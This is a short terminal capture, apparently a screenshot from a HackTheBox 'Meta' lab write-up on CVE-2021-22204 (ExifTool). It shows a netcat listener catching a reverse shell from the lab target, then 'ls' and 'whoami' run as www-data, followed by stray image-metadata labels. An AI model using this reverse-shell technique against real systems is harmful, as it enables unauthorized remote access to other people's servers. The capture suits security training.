 ┌──(rebick㉿rebickPC)-[~/…/HtB/meta/programs/CVE-2021-22204-exiftool]
└─$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.230] from (UNKNOWN) [10.10.11.140] 59676
/bin/sh: 0: can't access tty; job control turned off
$ ls
assets
composer.json
css
index.php
lib
uploads
vendor
$ whoami
www-data
$
Image Height
Bit Depth
Filter
Interlace
Significant Bits